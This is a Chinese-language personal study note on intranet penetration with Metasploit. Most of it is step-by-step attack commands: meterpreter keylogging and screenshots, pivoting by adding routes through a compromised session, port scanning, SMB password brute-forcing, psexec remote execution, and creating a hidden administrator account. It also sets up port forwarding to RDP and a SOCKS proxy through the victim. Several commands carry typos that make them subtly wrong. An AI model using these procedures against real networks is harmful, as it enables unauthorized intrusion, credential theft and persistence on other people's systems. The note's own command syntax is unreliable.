记录内网渗透学习进程--DAY4



进程伪装

我们有一个提权exp 但是进程不免杀 这个时候就需要伪装

keyscan_dump 读取键盘记录

screenshot 屏幕截图

一些linux指令都有 比如cd ls mkdir等

getwd 查看当前路径

upload /root/xx.php c:/xx.php 上传文件

download c:/xx.php 下载文件

editor c:/xx.php 编辑文件

各类终端语言

help 帮助

load python

python_execute

load powershell等

让我们可以直接对无目标内网机器进行攻击

MSF跳板实现过程:

1 需要获得一个msf的session会话;

2 获取内网地址网段;

3 在msf中添加”内网网段“的路由;



假设现在获取了一台meterperter 的shell

先观察一些基本信息

getuid



1.获取网段 找到内网网段

三种方式:

shell --> ipconfig

run get_local_subnet

route list(查看路由表)

2.添加路由

run autoroute



backgroup --> route add 添加路由表

route add 192.168.0.0(网段) 255.255.255.0(掩码) 1(session id)

route print打印路由表(攻击机器的)

run autoroute -p 打印路由表

route remove 删除

如果目标防护不严可以使用 arp_scanner -r 在实战中要慎重使用arp协议 极易引起目标防护设备注意!





3.端口扫描

background 放入后台



search portscan 查看端口扫描帮助

use 编号

show options 查看参数

exploit

不连接数据库的话,爆破得到的一些数据不存在数据库里,在主机探测时发现一些机器也不存在数据库里

就是信息收集的成果保存在数据库里,要不然一关就没了,当然你能及时处理数据的话不用也可以

安装postgresql

apt-get install postgresql -y

配置postgresql

安装后会在系统新建一个postgres用户

echo "postgres:postgreps123" | chpasswd //改系统用户密码

修改该postgresql数据库默认用户的密码

su postgres //先切换用户

psql //连接数据库

\password postgres //修改密码,万一被溯源的爆破到就不好了

\q //退出

exit //返回到root

在MSF里连接数据库

db_connect postgres:password@127.0.0.1/msf5(数据库名,随意)

creds 查看数据库记录

假设目前机器和内网在同一网段上



1.先扫描 auxiliary/scanner/portscan/tcp

2.auxiliary/scanner/smb/smb_login 爆破smb

##单用户的情况

set smbuser admin

set smbpass admin //一般放字典

set rhosts file:/root/x.dic

set threads 2

exploit

set userpass_file //密码字典

set user_file //账号字典

实战中爆破不会很快!! 可能一秒一次可能其他 端口转发速度可能会比较快

search psexec 远程命令执行 其实感觉直接ssh连接就好

use 1

set command whoami

set rohosts IP

set smbuser admin

set smbpass 123456

exploit

shell --> net user admin password /add

shell --> net localgroup administartors test /add





portfwd add -l 33889(转发成的端口) -p 3389(要转发的端口) -r 10.10.10.2(目标IP)



3.成功远控内网服务器

Socks5反向代理

采用socks5协议的代理服务器就是socks服务器,是一种通用的代理服务器。socks是个电路级的底层网关一直作为Internet RFC标准的开放标准。socks不要求应用程序遵循特定的操作系统平台,socks代理与应用层代理,HTTP层代理不同,Socks代理只是简单得传递数据包,而不必关心是何种应用协议(如FTP,HTTP.NNTP)所以,Socks代理比其他应用层代理要快得多

SOCKS代理不持支持 ARP ICMP 协议

Socks4a代理

支持的协议少一点

应用场景

目标内网有多台服务器,网速较好(差不多就得了),想要便捷访问目标任意服务



MSF操作

search socks

use 2show options

set SRVHOST 127.0.01 //设置服务器地址,如果是正向连接的话要写目标地址,如果填0.0.0.0的话,代表谁都可以使用这个服务器,127.0.0.1只能自己用

set SRVPORT 10808 //给服务器一个端口

set username 123 //给服务器一个账号

set password 123 //密码

show advanced //高级设置

exploit

添加路由 任意方法

run autoroute -s 网段

设置完后要重启一下服务器



先用kill id 杀掉 jobs里面的服务器进程,然后再启动 (这里就是kill 7)

route add 192.168.0.0(网段) 255.255.255.0(掩码) 1(session id)

-------------以上是搭建服务器---------------

使用的话我们需要下载一个 proxychains (apt下载即可,如果是ubantu的话)



vi /etc/proxychains.conf //写配置文件

配置文件的最后最后一行修改 IP 端口 账号密码

接着直接使用工具

proxychains



proxychains curl http://10.10.10.2 //去访问一下内网看是否可行

成功访问